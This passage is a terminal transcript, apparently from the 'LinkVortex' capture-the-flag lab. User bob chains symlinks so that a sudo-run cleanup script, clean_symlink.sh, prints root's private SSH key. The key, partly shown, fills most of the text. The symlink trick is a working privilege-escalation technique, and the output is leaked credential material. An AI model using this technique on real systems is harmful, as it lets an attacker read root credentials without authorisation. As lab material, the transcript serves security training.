 bob@linkvortex:~$ ln -s /root/.ssh/id_rsa 2.txt
bob@linkvortex:~$ ln -s /home/bob/2.txt 2.png
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_syml
ink.sh /home/bob/2.png
Link found [ /home/bob/2.png ] , moving it to quarantine
Content:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmpHVhV11MW7eGt9WeJ23rVuqlWnMpF+FclWYwp4SACcAilZdOF8T
q2egYfeMmgI9IoM0DdyDKS4vG+lIoWoJEfZf+cVwaZIzTZwKm7ECbF2Oy+u2SD+X7lG9A6
V1xkmWhQWEvCiI22UjIoFkI0oOfDrm6ZQTyZF99AqBVcwGCjEA67eEKt/5oejN5YgL7Ipu
6sKpMThUctYpWnzAc4yBN/mavhY7v5+TEV0FzPYZJ2spoeB3OGBcVNzSL41ctOiqGVZ7yX
TQ6pQUZxR4zqueIZ7yHVsw5j0eeqlF8OvHT81wbS5ozJBgtjxySWrRkkKAcY11tkTln6NK
CssRzP1r9kbmgHswClErHLL/CaBb/04g65A0xESAt5H1wuSXgmipZT8Mq54lZ4ZNMgPi53
jzZbaHGHACGxLgrBK5u4mF3vLfSG206ilAgU1sUETdkVz8wYuQb2S4Ct0AT14obmje7oqS
0cBqVEY8/m6olYaf/U8dwE/w9beosH6T7arEUwnhAAAFiDyG/Tk8hv05AAAAB3NzaC1yc2
EAAAGBAJqR1YVddTFu3hrfVnidt61bqpVpzKRfhXJVmMKeEgAnAIpWXThfE6tnoGH3jJoC
PSKDNA3cgykuLxvpSKFqCRH2X/nFcGmSM02cCpuxAmxdjsvrtkg/l+5RvQOldcZJloUFhL
woiNtlIyKBZCNKDnw65umUE8mRffQKgVXMBgoxAOu3hCrf+aHozeWIC+yKburCqTE4VHLW
KVp8wHOMgTf5mr4WO7+fkxFdBcz2GSdrKaHgdzhgXFTc0i+NXLToqhlWe8l00OqUFGcUeM
6rniGe8h1bMOY9HnqpRfDrx0/NcG0uaMyQYLY8cklq0ZJCgHGNdbZE5Z+jSgrLEcz9a/ZG
5oB7MApRKxyy/wmgW/9OIOuQNMREgLeR9cLkl4JoqWU/DKueJWeGTTID4ud482W2hxhwAh
sS4KwSubuJhd7y30httOopQIFNbFBE3ZFc/MGLkG9kuArdAE9eKG5o3u6KktHAalRGPP5u
qJWGn/1PHcBP8PW3qLB+k+2qxFMJ4QAAAAMBAAEAAAGABtJHSkyy0pTqO+Td19JcDAxG1b
O22o01ojNZW8Nml3ehLDm+APIfN9oJp7EpVRWitY51QmRYLH3TieeMc0Uu88o795WpTZts
ZLEtfav856PkXKcBIySdU6DrVskbTr4qJKI29qfSTF5lA82SigUnaP+fd7D3g5aGaLn69b
qcjKAXgo+Vh1/dkDHqPkY4An8kgHtJRLkP7wZ5CjuFscPCYyJCnD92cRE9iA9jJWW5+/Wc